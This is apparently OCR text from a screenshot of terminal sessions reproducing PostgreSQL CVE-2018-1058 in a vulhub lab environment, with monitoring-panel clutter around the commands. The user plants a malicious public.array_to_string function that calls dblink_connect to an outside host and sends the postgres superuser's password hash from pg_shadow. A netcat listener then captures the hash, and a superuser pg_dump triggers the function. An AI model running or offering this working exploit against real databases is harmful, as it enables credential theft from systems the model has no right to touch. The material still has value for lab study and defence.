 JS
1 华为云 × +
bash-4.3# psql --host 172.30.0.2 --username vulhub
Password for user vulhub:
psql (9.6.7)
Type "help" for help.
vulhub=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
vulhub$>     select dblink_connect((select 'hostaddr=43.139.157.254 port=6666 user=p
ostgres password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHE
RE usename='postgres')));
vulhub$>     SELECT pg_catalog.array_to_string($1,$2);
vulhub$> $$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
vulhub=> exit
vulhub-> exit
vulhub->
vulhub=>
[1]+  Stopped                 psql --host 172.30.0.2 --username vulhub
bash-4.3# exit
exit
There are stopped jobs.
bash-4.3#
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 77 天
负载 0.08, 0.13, 0.13
CPU 4%
内存 69% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
65.1M 1 YDService
72M 0.7 mongod
66.6M 0.3 gunicorn
64.5M 0.3 gunicorn
0 0 br-0
9B
6B
3B
1 123 × +
连接主机...
连接主机成功
Last failed login: Mon Aug  7 11:21:54 CST 2023 from 43.239.111.20 on ssh:nott
There were 20403 failed login attempts since the last successful login.
Last login: Sat Aug  5 16:56:09 2023 from 112.12.132.143
[root@VM-12-11-centos ~]# nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 121.36.36.99.
Ncat: Connection from 121.36.36.99:55822.
Duserpostgresdatabasemd57d6fbce7c8436a158326d8415fb1ef3b
FinalShell 3.9.8.2
同步状态
IP 121.36.36.99 复制
系统信息
运行 13 天
负载 0.09, 0.08, 0.05
CPU 4%
内存 37% 1.4G/3.7G
交换 0% 0/0
内存 CPU 命令
6.4M 0.7 sshd
3.6M 0 systemd
0 0 kthreadd
0 0 kworker/...
1K 420B eth0
29K
20K
10K
65ms 本机
296
171
1 华为云 × +
[root@hecs-353336 ~]# docker-compose exec postgres pg_dump -U postgres -f e
ulhub
ERROR:
        Can't find a suitable configuration file in this directory or any
        parent. Are you in the right directory?
        Supported filenames: docker-compose.yml, docker-compose.yaml
[root@hecs-353336 ~]# cd vulhub/
[root@hecs-353336 vulhub]# cd postgres/
[root@hecs-353336 postgres]# cd CVE-201
CVE-2018-1058/ CVE-2019-9193/
[root@hecs-353336 postgres]# cd CVE-2018-1058/
[root@hecs-353336 CVE-2018-1058]# docker-compose exec postgres pg_dump -U p
f evil.bak vulhub